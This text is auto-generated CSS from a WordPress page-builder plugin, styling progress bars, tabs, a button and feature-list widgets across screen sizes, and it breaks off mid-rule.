.eb-parent-eb-advanced-tabs-b6w88c7 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-b6w88c7 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-b6w88c7 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-b6w88c7 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-b6w88c7 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-b6w88c7 { display: block; } }/* =eb-advanced-tabs-b6w88c7= Ends *//* eb-progressbar-r06khsj Starts */ .eb-progressbar-wrapper.eb-progressbar-r06khsj { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-r06khsj { display: block; opacity: 1; } .eb-parent-eb-progressbar-r06khsj { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-r06khsj { display: block; opacity: 1; } .eb-parent-eb-progressbar-r06khsj { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-r06khsj .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-r06khsj { display: block; opacity: 1; } .eb-parent-eb-progressbar-r06khsj { display: block; } }/* =eb-progressbar-r06khsj= Ends *//* eb-progressbar-nd4wjmp Starts */ .eb-progressbar-wrapper.eb-progressbar-nd4wjmp { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-nd4wjmp { display: block; opacity: 1; } .eb-parent-eb-progressbar-nd4wjmp { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-nd4wjmp { display: block; opacity: 1; } .eb-parent-eb-progressbar-nd4wjmp { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-nd4wjmp .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-nd4wjmp { display: block; opacity: 1; } .eb-parent-eb-progressbar-nd4wjmp { display: block; } }/* =eb-progressbar-nd4wjmp= Ends *//* eb-progressbar-dhal7op Starts */ .eb-progressbar-wrapper.eb-progressbar-dhal7op { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-dhal7op { display: block; opacity: 1; } .eb-parent-eb-progressbar-dhal7op { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-dhal7op { display: block; opacity: 1; } .eb-parent-eb-progressbar-dhal7op { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-dhal7op .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-dhal7op { display: block; opacity: 1; } .eb-parent-eb-progressbar-dhal7op { display: block; } }/* =eb-progressbar-dhal7op= Ends *//* eb-progressbar-vmzawe8 Starts */ .eb-progressbar-wrapper.eb-progressbar-vmzawe8 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-vmzawe8 { display: block; opacity: 1; } .eb-parent-eb-progressbar-vmzawe8 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-vmzawe8 { display: block; opacity: 1; } .eb-parent-eb-progressbar-vmzawe8 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-vmzawe8 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-vmzawe8 { display: block; opacity: 1; } .eb-parent-eb-progressbar-vmzawe8 { display: block; } }/* =eb-progressbar-vmzawe8= Ends *//* eb-progressbar-4cq77wz Starts */ .eb-progressbar-wrapper.eb-progressbar-4cq77wz { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-4cq77wz { display: block; opacity: 1; } .eb-parent-eb-progressbar-4cq77wz { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-4cq77wz { display: block; opacity: 1; } .eb-parent-eb-progressbar-4cq77wz { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-4cq77wz .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-4cq77wz { display: block; opacity: 1; } .eb-parent-eb-progressbar-4cq77wz { display: block; } }/* =eb-progressbar-4cq77wz= Ends *//* eb-button-n6bd6cn Starts */ .eb-button-wrapper.eb-button-n6bd6cn { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-n6bd6cn.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-n6bd6cn .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-n6bd6cn .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-n6bd6cn .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-n6bd6cn .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-n6bd6cn .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-n6bd6cn { display: block; opacity: 1; } .eb-parent-eb-button-n6bd6cn { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-n6bd6cn { display: block; opacity: 1; } .eb-parent-eb-button-n6bd6cn { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-n6bd6cn { display: block; opacity: 1; } .eb-parent-eb-button-n6bd6cn { display: block; } }/* =eb-button-n6bd6cn= Ends *//* eb-feature-list-eyx4qc6 Starts */ .eb-feature-list-eyx4qc6.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-eyx4qc6 { display: block; opacity: 1; } .eb-parent-eb-feature-list-eyx4qc6 { display: block; }  @media(max-width: 1024px){ .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-eyx4qc6 { display: block; opacity: 1; } .eb-parent-eb-feature-list-eyx4qc6 { display: block; } } @media(max-width: 767px){ .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-eyx4qc6.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-eyx4qc6 { display: block; opacity: 1; } .eb-parent-eb-feature-list-eyx4qc6 { display: block; } }/* =eb-feature-list-eyx4qc6= Ends *//* eb-feature-list-yzjdibj Starts */ .eb-feature-list-yzjdibj.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-yzjdibj.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-yzjdibj.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-yzjdibj.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-yzjdibj.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-yzjdibj { display: block; opacity: 1; } .eb-parent-eb-feature-list-yzjdibj { display: block; }  @media(max-width: 1024px){ .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-yzjdibj.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-yzjdibj.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-yzjdibj.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-yzjdibj { display: block; opacity: 1; } .eb-parent-eb-feature-list-yzjdibj { display: block; } } @media(max-width: 767px){ .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-yzjdibj.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-yzjdibj.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-yzjdibj.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-yzjdibj.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper.-mobile-icon-position-left 